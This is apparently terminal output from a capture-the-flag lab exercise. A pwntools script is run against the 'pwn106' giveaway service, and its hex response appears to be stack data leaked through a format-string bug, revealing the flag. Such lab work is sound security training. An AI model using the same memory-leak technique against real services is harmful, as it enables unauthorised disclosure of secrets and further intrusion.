 luka@yurei:~/Desktop/thm/pwn106$ python3 pwn106_remote.py
[*] '/home/luka/Desktop/thm/pwn106/pwn106user.pwn106-user'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 10.10.93.168 on port 9006: Done
/home/luka/Desktop/thm/pwn106/pwn106_remote.py:9: BytesWarning: Text is not bytes; assuming ASCI
I, no guarantees. See https://docs.pwntools.com/#bytes
  conn.sendline(payload)
[+] Receiving all data: Done (189B)
[*] Closed connection to 10.10.93.168 port 9006
b'\n\xf0\x9f\x8e\x89 THM Giveaway \xf0\x9f\x8e\x89\n\nEnter your THM username to participate in
the giveaway: \nThanks 5F5530797B4D4854.5F3368745F6E3077.5961774133766947.3168745F446E615F.756F5
95F73315F73.7D47346C665F52\n'